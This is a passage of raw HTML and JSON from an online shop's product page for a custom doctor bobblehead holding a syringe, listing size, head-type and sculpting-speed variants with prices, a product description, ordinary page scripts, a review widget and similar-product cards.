Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845958692,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845991460,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846024228,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846056996,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":10600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846089764,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846122532,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846155300,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846188068,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":9500,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846220836,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846253604,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":11400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846286372,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":10400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846319140,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":11300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846351908,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":12300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Doctor Personalized Custom Bobbleheads - BobbleGifts","id":23315443744804,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955","width":1000},{"alt":null,"id":23598342111268,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2432,"width":2432,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543"},"aspect_ratio":1.0,"height":2432,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_3547_eb770406-2232-4255-9ed1-979209b17970.jpg?v=1680012543","width":2432}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Bobblehead Doctor Holding a Syringe' data-id='7217055137828'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-23T13:32:53Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='97' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 97 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
